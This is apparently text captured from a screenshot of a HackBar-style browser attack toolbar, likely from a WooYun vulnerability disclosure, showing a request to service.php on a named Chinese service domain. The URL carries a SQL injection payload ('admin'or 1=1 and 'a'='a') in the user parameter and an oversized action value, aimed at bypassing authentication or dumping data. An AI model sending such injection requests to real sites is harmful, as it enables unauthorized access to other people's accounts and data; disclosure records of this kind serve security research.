 shanghai.bd.daojia.com.cn/service.php?action=2147483649&user=admin'or 1=1 and 'a'=' 搜索
INT SQL XSS Encryption Encoding Other
Load URL http://shanghai.bd.daojia.com.cn/service.php?action=2147483649&user=admin'or 1=1 and 'a'='a&uid=1445924
Split URL
Execute
Enable Post data Enable Referrer
0
www.wooyun.org